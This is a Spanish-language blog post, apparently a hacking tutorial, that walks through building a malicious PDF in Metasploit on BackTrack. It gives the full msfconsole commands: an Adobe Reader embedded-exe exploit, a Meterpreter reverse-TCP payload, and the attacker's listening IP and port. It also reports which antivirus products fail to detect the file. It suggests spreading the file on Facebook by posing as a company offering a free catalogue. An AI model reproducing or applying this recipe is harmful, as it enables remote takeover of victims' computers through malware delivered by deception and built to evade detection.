Hace ya un tiempo que el ataque con PDF maliciosos esta dando muy buenos resultados. Un PDF de ese tipos tarda mas de 5 minutos en crearse y buscando un medio de difusión correcto puede causar estragos a aquellos que no actualicen su software adecuadamente.

Adobe esta tomando todas las medidas que puede pero no son suficientes. Ya dedique

[una tira] respecto a lo que pensaba de la cantidad de ataques que esta recibiendo esta compañía, pero me rondaba la curiosidad y las ganas de poder hacer un PDF malicioso y analizarlo un poco. Así que me he puesto a ello.

El proceso es fácil, rápido y solo necesitamos los siguientes

Ingredientes:

- Distribución Linux: Backtrack 5 - R3 ( R1 y R2 también sirven pero ya que estáis bajaros la ultima versión desde la pagina oficial que es gratis. ) http://www.backtrack-linux.org/

- Tener instalado el Metasploit Frameworks (Si os habeis bajado la ultima versión viene de serie con el S.O)

- Un Windows entre XP-7 el cual explotar (os sugiero que lo proveéis en una maquina virtual)

- Dicho Windows ha de tener una versión de Adobe Reader 9.1 o menor.

Aunque en esta primera parte solo nos centraremos en la creación y la difusión de este PDF mas vale que tengáis preparada el Windows 7 para mas adelante.



- Una vez en Backtrack abrimos la terminal y escribimos: msfconsole esta operación suele tardar unos minutos.

- Cuando acabe de cargar pondremos el siguiente codigo:

Use exploit/windows/fileformat/adobe_pdf_embedded_exe_nojs <-- (seleccionamos el exploit que vamos a usar, el que previamente habremos buscado en la web o en nuestro repositorio y se adecue a nuestras necesidades)

Set payload windows/meterpreter/reverse_tcp <-- (definimos el [payload] que devolverá el [meterpreter])

Set filename XXXX_XXX.pdf <-- (creamos el archivo pdf con el nombre que queramos)

Set lhost 192.168.1.23 <-- (definimos la IP del atacante por la cual nos pondremos a la escucha en el momento que la victima abra el pdf)

Set lport 8080 <-- (definimos el puerto del atacante, también sera importante para escuchar mas adelante)

Ya tenemos en nuestro poder el Pdf Malicioso dispuesto a ser distribuido. Tened en cuenta que se guarda en una ruta especial del root/.msf4/local , si no lográis ver la carpeta apretad CONTROL + H para desocultarlas.

Ahora solo nos queda distribuirlo por donde los antivirus nos dejen. He hecho la prueba con

[Virus Total] una Web donde puedes puedes comprobar si un archivo está libre de virus y de la que ya os hablamos aquí en los comienzos de este blog (es la segunda entrad xD). El resultado no ha podido sorprenderme mas, mi pdf se llama Cambios_En_La_Web.

O.O se lo comen 20 antivirus del mercado.

Por lo que alguna presa grande del sector debe haber caído no? En efecto.

O.O Kaspersky me has fallado. Pero tranquilos que Avast, AVG y Windows Defender si que los caza..



Lo primero que se nos viene a la cabeza a la hora de distribuirlo es a empaquetarlo en un email y tirar de dotes de Ingeniero social para que la victima acabe descargándose el archivo. No va a ser tan fácil ahora mismo la mayoría de sistemas de correo electrónico escanean los archivos que subes, este truco hace tiempo que se conocen así que ya han tomado medidas para ello. Un ejemplo claro son Hotmail con el Trend Micro Pc Cillin o Gmail con su Sophos (aunque solo es un rumor).

No me esperaba menos de Gmail .

¿He dicho que no podía ser tan fácil? Perdón me he equivocado xDD

0.0 ¿tendría que haber avisado a facebook de esto?

En efecto en Facebook no hay antivirus así que favorece el crecimiento de estos ataques. Solo has de hacerte pasar por una empresa X que ofrece Y gratis y te entrega un catalogo para que te lo mires guiño guiño. Facil, comodo y en un canal con millones de personas.

Ahora el problema sera burlar al antivirus que tenga la victima instalado en su equipo y aprenderemos a analizarlos para estar seguros. Pero eso lo dejaremos para otra entrada.

_______________________________________________________________________________

Las Gracias A Quienes Se Las Merecen:

----------------------------------------------------------------------------------------------------------.

.jpg)